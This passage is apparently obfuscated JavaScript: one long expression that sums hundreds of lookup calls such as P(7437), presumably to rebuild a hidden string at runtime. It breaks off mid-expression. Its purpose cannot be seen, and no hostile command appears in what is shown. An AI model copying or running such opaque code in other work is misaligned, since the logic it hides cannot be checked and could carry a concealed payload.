P(7437) + P(8360) + P(38976) + P(31859) + P(16645) + P(11817) + P(2097) + P(32475) + P(31443) + P(20137) + P(22160) + P(1464) + P(38931) + P(9421) + P(11873) + P(11951) + P(9703) + P(24286) + P(34221) + P(31303) + P(11460) + P(11064) + P(3690) + P(25563) + P(11266) + P(20670) + P(19595) + P(39627) + P(25496) + P(4021) + P(11577) + P(9951) + P(6427) + P(5985) + P(29621) + P(29461) + P(27844) + P(33467) + P(21748) + P(20010) + P(28394) + P(25854) + P(21273) + P(16537) + P(12218) + P(27863) + P(16315) + P(27351) + P(15204) + P(6118) + P(36809) + P(34100) + P(5061) + P(16940) + P(24299) + P(34476) + P(32930) + P(31260) + P(39513) + P(38230) + P(13509) + P(2570) + P(7130) + P(24516) + P(38226) + P(5934) + P(16569) + P(34348) + P(22201) + P(776) + P(11794) + P(14435) + P(26763) + P(25764) + P(32759) + P(32077) + P(23799) + P(3703) + P(29920) + P(15107) + P(37431) + P(24074) + P(31551) + P(6047) + P(26964) + P(13076) + P(8592) + P(10978) + P(38677)) + (P(20293) + P(38017) + P(4271) + P(23194) + P(18066) + P(32726) + P(33547) + P(35025) + P(39363) + P(4448) + P(27075) + P(19361) + P(9611) + P(37018) + P(22252) + P(544) + P(15096) + P(36847) + P(10205) + P(32220) + P(28663) + P(10581) + P(27863) + P(27337) + P(34784) + P(19746) + P(19485) + P(5865) + P(7527) + P(31732) + P(15590) + P(38515) + P(19165) + P(604) + P(29304) + P(10446) + P(11818) + P(8361) + P(1350) + P(7209) + P(9550) + P(3140) + P(252) + P(32650) + P(32670) + P(37097) + P(5175) + P(2660) + P(13026) + P(12317) + P(4818) + P(8583) + P(20869) + P(39816) + P(35273) + P(1109) + P(31660) + P(9190) + P(2142) + P(14995) + P(26509) + P(19054) + P(24718) + P(21877) + P(26107) + P(33413) + P(13062) + P(19769) + P(9239) + P(22256) + P(3133) + P(2151) + P(465) + P(32043) + P(26049) + P(31141) + P(13534) + P(36061) + P(33993) + P(23773) + P(429) + P(35228) + P(18386) + P(8993) + P(4046) + P(2054) + P(13013) + P(2456) + P(8750) + P(16390) + P(15435) + P(17810) + P(14848) + P(26415) + P(32861) + P(29856) + P(20787) + P(25012) + P(12475) + P(37928)) + (P(32420) + P(4905) + P(38745) + P(22594) + P(1845) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(33526) + P(35323) + P(29652) + P(11267) + P(18462) + P(36877) + P(4058) + P(6967) + P(18797) + P(32949) + P(16420) + P(5011) + P(5192) + P(24954) + P(38837) + P(3390) + P(5284) + P(2859) + P(7897) + P(14304) + P(35679) + P(9085) + P(16828) + P(8805) + P(3569) + P(25875) + P(9330) + P(37200) + P(5618) + P(36124) + P(31682) + P(32074) + P(15907) + P(5003) + P(17353) + P(16265) + P(38217) + P(20552) + P(17910) + P(17388) + P(11152) + P(6710) + P(23132) + P(36620) + P(7783) + P(5761) + P(6070) + P(23383) + P(36923) + P(30249) + P(30969) + P(788) + P(5246) + P(25481) + P(14683) + P(18862) + P(26424) + P(569) + P(15751) + P(27586) + P(39177) + P(35062) + P(1951) + P(31792) + P(37974) + P(35078) + P(37671) + P(4204) + P(27407) + P(35307) + P(16020) + P(23803) + P(26108) + P(8975) + P(2168) + P(32085) + P(28246) + P(26114) + P(22149) + P(38401) + P(25513) + P(5505) + P(25436) + P(25491) + P(2355) + P(28410) + P(19673) + P(11675) + P(2679) + P(28594)) + (P(15529) + P(14960) + P(39477) + P(13312) + P(17853) + P(28731) + P(14613) + P(20798) + P(22078) + P(22178) + P(14772) + P(35578) + P(29748) + P(34887) + P(5275) + P(5115) + P(19826) + P(22375) + P(27678) + P(991) + P(38614) + P(9473) + P(20205) + P(7384) + P(12002) + P(31740) + P(30304) + P(12585) + P(36940) + P(16642) + P(13125) + P(33593) + P(6568) + P(27353) + P(2954) + P(8808) + P(13886) + P(38555) + P(21737) + P(14459) + P(30214) + P(13275) + P(38091) + P(5466) + P(33461) + P(30277) + P(27600) + P(1933) + P(23309) + P(25273) + P(25768) + P(38534) + P(19168) + P(37473) + P(16140) + P(10388) + P(29549) + P(38082) + P(23399) + P(26503) + P(15009) + P(38083) + P(18007) + P(3884) + P(38052) + P(28654) + P(12597) + P(16674) + P(36880) + P(2643) + P(4345) + P(13778) + P(3625) + P(30773) + P(37453) + P(37543) + P(2400) + P(18580) + P(21497) + P(27931) + P(12313) + P(19965) + P(10393) + P(15888) + P(11444) + P(11821) + P(24541) + P(24864) + P(37684) + P(25925) + P(17553) + P(2633) + P(20305) + P(21920) + P(2169) + P(11741) + P(29315) + P(29555) + P(14205) + P(13311)) + (P(7814) + P(10175) + P(15517) + P(31632) + P(19675) + P(1471) + P(4161) + P(1619) + P(22157) + P(29965) + P(30971) + P(15077) + P(2260) + P(4311) + P(24536) + P(4043) + P(18184) + P(14347) + P(29689) + P(28032) + P(23625) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(12124) + P(34870) + P(17155) + P(24765) + P(35704) + P(12190) + P(13331) + P(31714) + P(14671) + P(6014) + P(25900) + P(28447) + P(5167) + P(6984) + P(37482) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(6821) + P(10177) + P(10380) + P(2639) + P(23821) + P(14881) + P(12144) + P(5329) + P(8682) + P(7061) + P(25334) + P(592) + P(10049) + P(17482) + P(36472) + P(27691) + P(21295) + P(20547) + P(31690) + P(31428) + P(33887) + P(34438) + P(1813) + P(36235) + P(33075) + P(36699) + P(2829) + P(4106) + P(10877) + P(30227) + P(13214) + P(14702) + P(35470) + P(18056) + P(5260) + P(38693) + P(33683) + P(27402) + P(25707) + P(3435) + P(24015) + P(36127) + P(18630) + P(20987) + P(12252) + P(5466) + P(26499) + P(25994) + P(36412) + P(12810)) + (P(28408) + P(23335) + P(27926) + P(35377) + P(3697) + P(20595) + P(3774) + P(21255) + P(32041) + P(28680) + P(14578) + P(28828) + P(32498) + P(31360) + P(33983) + P(20780) + P(21793) + P(24568) + P(28155) + P(20773) + P(3370) + P(39525) + P(12099) + P(678) + P(30721) + P(21672) + P(12432) + P(7110) + P(31865) + P(4005) + P(31648) + P(26088) + P(13711) + P(5015) + P(9350) + P(27532) + P(28023) + P(9321) + P(17171) + P(5744) + P(39858) + P(18867) + P(10908) + P(7892) + P(12262) + P(13132) + P(30437) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(11141) + P(4531) + P(1518) + P(17302) + P(34469) + P(31213) + P(6886) + P(32105) + P(15633) + P(14694) + P(13350) + P(37241) + P(31326) + P(3461) + P(4896) + P(31089) + P(15759) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(24758) + P(24961) + P(8350) + P(36665) + P(13213) + P(28199) + P(23565) + P(23591) + P(17421) + P(16890) + P(11019) + P(375) + P(14958) + P(5578) + P(23325) + P(26367) + P(17304) + P(33478) + P(31652) + P(9627) + P(1612) + P(6139)) + (P(17043) + P(32364) + P(26917) + P(4872) + P(11638) + P(32900) + P(9456) + P(30024) + P(571) + P(24445) + P(32919) + P(34491) + P(20996) + P(31626) + P(27818) + P(36599) + P(17139) + P(39545) + P(3023) + P(31441) + P(36001) + P(11431) + P(953) + P(3090) + P(14061) + P(31874) + P(16291) + P(32479) + P(1849) + P(238) + P(28357) + P(32293) + P(11923) + P(3738) + P(12890) + P(32258) + P(17180) + P(12458) + P(2896) + P(1298) + P(8266) + P(27532) + P(9543) + P(26990) + P(16237) + P(36819) + P(3866) + P(31416) + P(23856) + P(38150) + P(12662) + P(20191) + P(10407) + P(23014) + P(18775) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(18990) + P(10510) + P(2050) + P(20001) + P(26550) + P(4760) + P(25733) + P(37429) + P(20341) + P(21589) + P(13717) + P(13723) + P(1535) + P(26485) + P(16651) + P(36853) + P(27551) + P(11090) + P(18375) + P(17203) + P(29971) + P(35561) + P(8971) + P(4982) + P(22477) + P(32520) + P(23962) + P(32785) + P(39125) + P(14770) + P(19451) + P(27167) + P(10561) + P(34649) + P(38682) + P(27704) + P(24016) + P(23793) + P(4652) + P(10796)) + (P(17056) + P(4430) + P(19222) + P(4180) + P(39053) + P(30234) + P(31898) + P(22261) + P(18720) + P(23687) + P(21372) + P(11170) + P(20075) + P(34409) + P(31207) + P(10388) + P(29549) + P(38082) + P(30716) + P(13801) + P(4046) + P(3234) + P(30095) + P(7211) + P(21582) + P(38771) + P(39707) + P(24887) + P(31191) + P(3395) + P(21065) + P(14339) + P(23032) + P(27923) + P(37244) + P(37366) + P(11474) + P(22841) + P(29304) + P(15004) + P(38250) + P(16709) + P(5252) + P(23081) + P(33229) + P(24917) + P(28539) + P(6272) + P(28212) + P(20373) + P(32389) + P(37228) + P(35995) + P(20494) + P(16363) + P(9311) + P(15667) + P(395) + P(8945) + P(36195) + P(13167) + P(11893) + P(19400) + P(8636) + P(32545) + P(26547) + P(19650) + P(2923) + P(14646) + P(33189) + P(16648) + P(17170) + P(18184) + P(4825) + P(34058) + P(24986) + P(38179) + P(24877) + P(12148) + P(6229) + P(8711) + P(39359) + P(27549) + P(17502) + P(6416) + P(1967) + P(21966) + P(21708) + P(36490) + P(18643) + P(10445) + P(5344) + P(32971) + P(29860) + P(6009) + P(16629) + P(32475) + P(10630) + P(2681) + P(2730)) + (P(36511) + P(27816) + P(25639) + P(35351) + P(36333) + P(26990) + P(20571) + P(26242) + P(32702) + P(19232) + P(22621) + P(24025) + P(25039) + P(39034) + P(25574) + P(10780) + P(38217) + P(13016) + P(15785) + P(13322) + P(13259) + P(24140) + P(26033) + P(24882) + P(2203) + P(9133) + P(25704) + P(3131) + P(18782) + P(29056) + P(4453) + P(5781) + P(29986) + P(27467) + P(4977) + P(28033) + P(4896) + P(23349) + P(1836) + P(14810) + P(1307) + P(29632) + P(919) + P(24448) + P(28905) + P(38235) + P(13144) + P(38400) + P(24154) + P(25283) + P(18104) + P(18467) + P(13410) + P(11814) + P(29335) + P(10257) + P(7354) + P(22448) + P(10375) + P(27743) + P(19261) + P(21818) + P(32704) + P(26232) + P(475) + P(30665) + P(18512) + P(16633) + P(26504) + P(20960) + P(37705) + P(33488) + P(20700) + P(7150) + P(2863) + P(5978) + P(257) + P(32641) + P(3777) + P(1785) + P(3413) + P(24107) + P(39458) + P(9122) + P(4350) + P(1616) + P(35540) + P(39075) + P(23924) + P(5400) + P(6692) + P(7862) + P(2705) + P(25373) + P(39822) + P(7329) + P(14117) + P(20642) + P(25678) + P(5294)) + (P(30793) + P(19984) + P(1064) + P(31907) + P(14103) + P(11084) + P(39159) + P(18400) + P(24639) + P(10823) + P(17077) + P(31995) + P(34113) + P(13658) + P(26782) + P(21207) + P(24216) + P(16545) + P(1675) + P(35347) + P(16821) + P(36067) + P(2731) + P(30435) + P(11707) + P(37714) + P(34539) + P(16768) + P(38816) + P(23425) + P(17895) + P(17581) + P(6336) + P(11593) + P(31379) + P(21688) + P(30087) + P(21298) + P(3957) + P(35418) + P(39423) + P(31108) + P(3959) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(681) + P(8924) + P(14489) + P(29690) + P(7477) + P(35475) + P(14195) + P(27336) + P(2831) + P(32215) + P(29521) + P(2104) + P(32980) + P(38816) + P(23425) + P(17895) + P(11356) + P(5264) + P(27147) + P(29200) + P(15615) + P(10619) + P(37733) + P(36549) + P(26284) + P(12019) + P(12757) + P(10626) + P(15681) + P(38498) + P(15583) + P(5613) + P(21213) + P(28079) + P(19513) + P(23623) + P(19399) + P(29299) + P(30112) + P(28640) + P(38891) + P(4316) + P(37410) + P(23376) + P(19575)) + (P(25201) + P(4793) + P(39240) + P(25796) + P(10408) + P(21526) + P(25983) + P(4209) + P(29340) + P(19473) + P(8716) + P(35182) + P(2191) + P(27286) + P(20183) + P(9228) + P(6717) + P(17238) + P(25969) + P(15738) + P(38599) + P(28485) + P(19526) + P(31616) + P(9305) + P(7020) + P(17346) + P(38720) + P(11348) + P(23200) + P(12462) + P(14575) + P(1237) + P(12212) + P(36268) + P(21164) + P(8599) + P(27739) + P(3413) + P(30494) + P(5834) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(18277) + P(34166) + P(27986) + P(30448) + P(26299) + P(3142) + P(2288) + P(24105) + P(19436) + P(10056) + P(8055) + P(26472) + P(37120) + P(14484) + P(9390) + P(32723) + P(7174) + P(17620) + P(11853) + P(12952) + P(22607) + P(27229) + P(14027) + P(24380) + P(20437) + P(39535) + P(20327) + P(29334) + P(28831) + P(32878) + P(7926) + P(21932) + P(20862) + P(25954) + P(27638) + P(38890) + P(16981) + P(16384) + P(29970) + P(10628) + P(23723) + P(9167) + P(510) + P(18651) + P(3801) + P(22611) + P(25339)) + (P(9111) + P(24517) + P(22843) + P(37144) + P(8287) + P(32622) + P(27942) + P(6805) + P(6946) + P(7992) + P(12352) + P(4087) + P(31705) + P(22158) + P(33281) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(1138) + P(39475) + P(4365) + P(29111) + P(15688) + P(25245) + P(37734) + P(38418) + P(15356) + P(2502) + P(20581) + P(22314) + P(34505) + P(26682) + P(316) + P(13702) + P(26520) + P(2463) + P(29010) + P(31657) + P(7440) + P(38413) + P(18258) + P(15744) + P(21866) + P(30799) + P(5567) + P(28706) + P(21011) + P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(37299) + P(14799) + P(34293) + P(329) + P(8141) + P(17149) + P(3521) + P(18342) + P(36497) + P(7103) + P(28135) + P(28683) + P(9871) + P(32146) + P(14552) + P(37563) + P(28275) + P(37414) + P(29079) + P(34671) + P(32037) + P(30792) + P(12019) + P(5835) + P(20669) + P(34281) + P(16272) + P(12410) + P(1384) + P(35176) + P(584) + P(25379) + P(12801) + P(34806) + P(20313) + P(36348) + P(29633) + P(32213) + P(13017) + P(15995) + P(7364) + P(8034)) + (P(36363) + P(28271) + P(30625) + P(20053) + P(31922) + P(3065) + P(21326) + P(10701) + P(6786) + P(13139) + P(9422) + P(30533) + P(27234) + P(36715) + P(13944) + P(15417) + P(37375) + P(814) + P(15625) + P(21241) + P(13390) + P(23785) + P(25076) + P(39518) + P(25109) + P(25128) + P(13767) + P(3925) + P(2323) + P(19063) + P(26927) + P(19585) + P(12513) + P(4752) + P(34494) + P(18853) + P(16541) + P(35092) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(10914) + P(29201) + P(37048) + P(25833) + P(39039) + P(19355) + P(38259) + P(5624) + P(35098) + P(31067) + P(36007) + P(20244) + P(38562) + P(29503) + P(17376) + P(37269) + P(22412) + P(16503) + P(26936) + P(20965) + P(32276) + P(35342) + P(4145) + P(25354) + P(27822) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(32032) + P(22876) + P(15473) + P(1356) + P(27913) + P(34879) + P(3586) + P(30799) + P(7225) + P(28706) + P(21011)) + (P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(26182) + P(14216) + P(18850) + P(27834) + P(209) + P(36983) + P(35127) + P(6373) + P(603) + P(22743) + P(9866) + P(11144) + P(15940) + P(10547) + P(19832) + P(16620) + P(733) + P(14818) + P(25095) + P(20599) + P(19161) + P(39691) + P(24349) + P(32513) + P(27336) + P(2831) + P(24681) + P(38983) + P(31987) + P(11826) + P(32152) + P(13686) + P(32244) + P(18120) + P(33938) + P(11379) + P(21443) + P(25020) + P(2215) + P(18427) + P(5841) + P(13843) + P(7296) + P(21983) + P(18636) + P(33010) + P(4972) + P(29707) + P(25674) + P(32897) + P(20562) + P(2816) + P(3500) + P(1678) + P(21861) + P(9747) + P(13e3) + P(36728) + P(2275) + P(28244) + P(25961) + P(21452) + P(21450) + P(32035) + P(17364) + P(38918) + P(15150) + P(31671) + P(9771) + P(10106) + P(13978) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(10060) + P(37025) + P(7757) + P(19138) + P(5498) + P(27024) + P(3780) + P(5005) + P(29528) + P(25924) + P(2918) + P(11392) + P(22851) + P(18339) + P(6483)) + (P(37470) + P(26435) + P(28279) + P(22541) + P(10269) + P(25831) + P(21900) + P(32988) + P(22633) + P(18465) + P(38285) + P(1886) + P(5088) + P(2196) + P(22772) + P(1393) + P(7768) + P(12795) + P(30604) + P(7701) + P(26765) + P(4850) + P(17607) + P(13851) + P(37517) + P(29430) + P(26572) + P(11470) + P(39162) + P(18809) + P(11895) + P(28688) + P(28924) + P(8375) + P(30165) + P(27374) + P(9159) + P(15424) + P(27464) + P(20772) + P(27420) + P(4450) + P(27316) + P(26176) + P(14226) + P(19989) + P(23944) + P(25167) + P(7629) + P(15058) + P(28413) + P(323) + P(31912) + P(37581) + P(34027) + P(23156) + P(38703) + P(23854) + P(4558) + P(31855) + P(15441) + P(37339) + P(20721) + P(6955) + P(6295) + P(26359) + P(11037) + P(31008) + P(22985) + P(13459) + P(32294) + P(20315) + P(22622) + P(32710) + P(4609) + P(33585) + P(25122) + P(2956) + P(12758) + P(3040) + P(39524) + P(6137) + P(26590) + P(34399) + P(38169) + P(29829) + P(15049) + P(10461) + P(26468) + P(20353) + P(15861) + P(11094) + P(39164) + P(34987) + P(38623) + P(33666) + P(10212) + P(23185) + P(3312) + P(39591)) + (P(21530) + P(12121) + P(10351) + P(12139) + P(35070) + P(36612) + P(35938) + P(18452) + P(16313) + P(35120) + P(8540) + P(39180) + P(4670) + P(7977) + P(16691) + P(25535) + P(35256) + P(6942) + P(13727) + P(16263) + P(11456) + P(10475) + P(31218) + P(39814) + P(3233) + P(4996) + P(20826) + P(5052) + P(27707) + P(11054) + P(4880) + P(19857) + P(39508) + P(38437) + P(36260) + P(38358) + P(20134) + P(12053) + P(31043) + P(7023) + P(18499) + P(31095) + P(1233) + P(30844) + P(13616) + P(11466) + P(3850) + P(14628) + P(36205) + P(14223) + P(5014) + P(9284) + P(1245) + P(6956) + P(35272) + P(13847) + P(5013) + P(7736) + P(27762) + P(34597) + P(19525) + P(13092) + P(34838) + P(1141) + P(27289) + P(33299) + P(3383) + P(1683) + P(31684) + P(28672) + P(30037) + P(29909) + P(26820) + P(34654) + P(33370) + P(31754) + P(31489) + P(10603) + P(15731) + P(36110) + P(29858) + P(26329) + P(16172) + P(32023) + P(17076) + P(31767) + P(7310) + P(11874) + P(22131) + P(33820) + P(517) + P(37971) + P(18402) + P(24306) + P(18205) + P(35494) + P(35939) + P(14931) + P(29477) + P(6168)) + (P(6472) + P(15087) + P(18987) + P(32145) + P(26924) + P(25873) + P(7489) + P(35060) + P(2408) + P(17743) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(4188) + P(3185) + P(5291) + P(752) + P(30790) + P(37296) + P(36645) + P(39323) + P(35115) + P(25070) + P(12134) + P(38069) + P(23402) + P(20028) + P(19311) + P(17221) + P(812) + P(22901) + P(29735) + P(25730) + P(21427) + P(23229) + P(2432) + P(7979) + P(2375) + P(20359) + P(10652) + P(21686) + P(34048) + P(30747) + P(8471) + P(6615) + P(28541) + P(6344) + P(23546) + P(31639) + P(30684) + P(3453) + P(1395) + P(36137) + P(17329) + P(27973) + P(18185) + P(25300) + P(35318) + P(23823) + P(12683) + P(196) + P(20476) + P(39544) + P(20393) + P(8474) + P(6785) + P(21414) + P(5455) + P(14859) + P(24146) + P(16341) + P(6060) + P(18631) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(3632) + P(14467) + P(6558) + P(15358) + P(8967) + P(38346) + P(26779) + P(4740) + P(31210) + P(27036) + P(5655) + P(36571) + P(33752) + P(1892) + P(34389) + P(1579) + P(31198) + P(16276)) + (P(29121) + P(19765) + P(26650) + P(14988) + P(17679) + P(28265) + P(8684) + P(22145) + P(27692) + P(39678) + P(35386) + P(1032) + P(4444) + P(22292) + P(2496) + P(33763) + P(4056) + P(11679) + P(23733) + P(31413) + P(3993) + P(36126) + P(8782) + P(37172) + P(16003) + P(15917) + P(9729) + P(16459) + P(39584) + P(36704) + P(6848) + P(26741) + P(8818) + P(24659) + P(27792) + P(26723) + P(37201) + P(13507) + P(19578) + P(23364) + P(9168) + P(39536) + P(20198) + P(8454) + P(12438) + P(22416) + P(24106) + P(16544) + P(286) + P(32637) + P(24563) + P(29055) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(37220) + P(28152) + P(24412) + P(38789) + P(36735) + P(2644) + P(22955) + P(30516) + P(4152) + P(16120) + P(23225) + P(33510) + P(1158) + P(2725) + P(37589) + P(26628) + P(37814) + P(20250) + P(22780) + P(18094) + P(31494) + P(19855) + P(12734) + P(4743) + P(5572) + P(36154) + P(35854) + P(33504) + P(11386) + P(38595) + P(12445) + P(28425) + P(34588) + P(20395) + P(4939) + P(19247) + P(33776) + P(14567) + P(19411) + P(18064) + P(7769)) + (P(21613) + P(5653) + P(10094) + P(32145) + P(26924) + P(25873) + P(7489) + P(6240) + P(923) + P(19874) + P(11500) + P(13341) + P(36693) + P(29719) + P(35941) + P(12755) + P(33680) + P(25958) + P(20049) + P(16162) + P(3952) + P(821) + P(37816) + P(22214) + P(34858) + P(15039) + P(19781) + P(39285) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(11583) + P(915) + P(13009) + P(16181) + P(27161) + P(20382) + P(11544) + P(34835) + P(31440) + P(39684) + P(19773) + P(33806) + P(31438) + P(27809) + P(7555) + P(31353) + P(6604) + P(11390) + P(6471) + P(9063) + P(37063) + P(35954) + P(19281) + P(14044) + P(17573) + P(34496) + P(16526) + P(28772) + P(1835) + P(20167) + P(13381) + P(9074) + P(32115) + P(26012) + P(14812) + P(10842) + P(17583) + P(39280) + P(8404) + P(14334) + P(21123) + P(19589) + P(6516) + P(2926) + P(32992) + P(28179) + P(9757) + P(6341) + P(4099) + P(21620) + P(11198) + P(2530) + P(18361) + P(33069) + P(9686) + P(10538) + P(10649) + P(27875) + P(35866) + P(29842) + P(702) + P(11854) + P(22959) + P(1159) + P(26653)) + (P(3721) + P(16269) + P(39043) + P(5429) + P(29352) + P(12372) + P(33357) + P(30810) + P(8856) + P(3936) + P(1378) + P(5646) + P(16215) + P(24749) + P(31099) + P(7277) + P(38112) + P(7666) + P(24879) + P(1991) + P(30804) + P(29528) + P(25924) + P(2918) + P(1100) + P(36744) + P(26018) + P(20983) + P(24933) + P(11935) + P(15328) + P(14500) + P(22881) + P(36835) + P(6012) + P(30515) + P(8210) + P(38815) + P(36656) + P(20930) + P(6926) + P(12875) + P(29752) + P(9745) + P(28236) + P(16079) + P(3734) + P(36465) + P(8465) + P(20609) + P(3310) + P(8222) + P(1788) + P(17597) + P(10490) + P(14008) + P(13983) + P(33769) + P(39466) + P(19798) + P(16902) + P(22907) + P(12325) + P(22033) + P(4631) + P(28491) + P(20132) + P(4407) + P(16527) + P(22455) + P(24803) + P(13418) + P(13404) + P(26173) + P(39356) + P(26930) + P(25577) + P(28250) + P(37030) + P(26522) + P(10349) + P(32521) + P(38704) + P(33574) + P(33429) + P(32199) + P(1718) + P(5478) + P(8714) + P(25424) + P(1490) + P(7723) + P(27935) + P(8032) + P(35809) + P(29278) + P(19424) + P(39152) + P(26622) + P(36104)) + (P(38984) + P(9020) + P(33735) + P(7606) + P(1375) + P(22872) + P(17643) + P(39835) + P(38813) + P(25863) + P(20681) + P(34670) + P(37137) + P(17865) + P(22790) + P(10040) + P(22185) + P(11323) + P(16391) + P(10213) + P(24766) + P(9963) + P(10820) + P(11283) + P(6879) + P(13553) + P(28549) + P(39670) + P(7689) + P(38481) + P(29963) + P(13610) + P(3524) + P(33020) + P(1236) + P(5254) + P(30407) + P(12113) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(16762) + P(4047) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(4491) + P(35534) + P(34862) + P(3029) + P(36353) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(12787) + P(25460) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(6367) + P(18351) + P(9428) + P(12727) + P(7675) + P(39140) + P(9933) + P(35916) + P(17652) + P(989) + P(8991) + P(11590) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(24111) + P(27541) + P(36517) + P(10483)) + (P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(36471) + P(5204) + P(22505) + P(13759) + P(30093) + P(1347) + P(27301) + P(28493) + P(32824) + P(31346) + P(1107) + P(14422) + P(12822) + P(6583) + P(25322) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(25805) + P(27291) + P(21462) + P(34770) + P(28969) + P(19596) + P(25520) + P(35305) + P(16797) + P(28757) + P(14243) + P(652) + P(37584) + P(33701) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(5159) + P(12943) + P(24919) + P(22548) + P(4203) + P(31847) + P(5647) + P(33385) + P(6932) + P(39311) + P(30855) + P(19762) + P(29785) + P(15623) + P(4951) + P(17419) + P(33518) + P(21381) + P(30428) + P(2209) + P(10277) + P(35838) + P(26285) + P(1920) + P(38854) + P(38149) + P(2074) + P(28362) + P(29017) + P(33553) + P(19605) + P(30381) + P(14908) + P(3351) + P(10366) + P(11209) + P(13156) + P(13648) + P(20897) + P(8090) + P(8194) + P(394) + P(34313) + P(29704) + P(5092) + P(35288) + P(32521) + P(38704) + P(33574) + P(33429) + P(8611) + P(34760) + P(10921)) + (P(20532) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(29827) + P(19387) + P(27829) + P(6895) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(22245) + P(35466) + P(2545) + P(27399) + P(14508) + P(9333) + P(1393) + P(7768) + P(18663) + P(3226) + P(35276) + P(26076) + P(1249) + P(9480) + P(25739) + P(36625) + P(32784) + P(10653) + P(2987) + P(24872) + P(31811) + P(35180) + P(26512) + P(23242) + P(26102) + P(28253) + P(25989) + P(28765) + P(33597) + P(33456) + P(32050) + P(204) + P(17007) + P(11404) + P(9649) + P(33791) + P(17288) + P(18377) + P(15456) + P(8435) + P(30223) + P(2546) + P(33080) + P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(19552) + P(32510) + P(31350) + P(30828) + P(17315) + P(6511) + P(38811) + P(23125) + P(30953) + P(9280) + P(31208) + P(37631) + P(19140) + P(4931) + P(13163) + P(26409) + P(19505) + P(32995) + P(9910) + P(6666) + P(37946) + P(38613) + P(14798) + P(17654) + P(5816) + P(13971) + P(25927) + P(23384) + P(9411) + P(30431) + P(34750) + P(18337) + P(10218)) + (P(10769) + P(12483) + P(29361) + P(10250) + P(39175) + P(14732) + P(19481) + P(28007) + P(11701) + P(33545) + P(21265) + P(38205) + P(3794) + P(17086) + P(29945) + P(37274) + P(31678) + P(14937) + P(17185) + P(20664) + P(24038) + P(23116) + P(18311) + P(30358) + P(20838) + P(5605) + P(468) + P(18293) + P(8149) + P(26540) + P(34830) + P(25336) + P(22348) + P(7832) + P(8320) + P(5332) + P(31371) + P(8364) + P(27319) + P(26067) + P(6382) + P(7682) + P(9220) + P(13123) + P(15675) + P(16984) + P(17725) + P(16164) + P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(11066) + P(20386) + P(2330) + P(39799) + P(38560) + P(33299) + P(3383) + P(1683) + P(36317) + P(5506) + P(16290) + P(1996) + P(6462) + P(14194) + P(20632) + P(4405) + P(21382) + P(38014) + P(18585) + P(14055) + P(2651) + P(34035) + P(34540) + P(18530) + P(36798) + P(28894) + P(17275) + P(9832) + P(39238) + P(35647) + P(20300) + P(11405) + P(28764) + P(15315) + P(25428) + P(34739) + P(30475) + P(11732) + P(6727) + P(14493) + P(6412) + P(1196) + P(31996) + P(34942) + P(21126) + P(35100)) + (P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(35648) + P(30046) + P(7195) + P(34746) + P(34031) + P(37035) + P(33348) + P(39361) + P(3196) + P(14870) + P(601) + P(27785) + P(8394) + P(23985) + P(1618) + P(28897) + P(26772) + P(21851) + P(13443) + P(21713) + P(36945) + P(21939) + P(21505) + P(8837) + P(4563) + P(2616) + P(5039) + P(31046) + P(22696) + P(34225) + P(12672) + P(25598) + P(35318) + P(23823) + P(17996) + P(30113) + P(33287) + P(20961) + P(2669) + P(20105) + P(37236) + P(2370) + P(286) + P(13348) + P(14105) + P(5040) + P(8199) + P(34509) + P(38696) + P(15629) + P(16803) + P(16671) + P(33873) + P(4510) + P(26807) + P(33900) + P(11914) + P(24737) + P(6548) + P(15333) + P(38499) + P(5621) + P(36462) + P(14956) + P(38008) + P(38743) + P(7310) + P(11874) + P(21878) + P(36507) + P(12431) + P(26045) + P(5132) + P(8579) + P(35939) + P(8874) + P(5660) + P(19800) + P(35682) + P(12887) + P(17650) + P(36622) + P(26772) + P(6899) + P(21792) + P(24188) + P(2878) + P(27663) + P(933) + P(28741) + P(5136) + P(25907) + P(28926) + P(28233)) + (P(1694) + P(36243) + P(6288) + P(9586) + P(3153) + P(26580) + P(13437) + P(2425) + P(22615) + P(14074) + P(9014) + 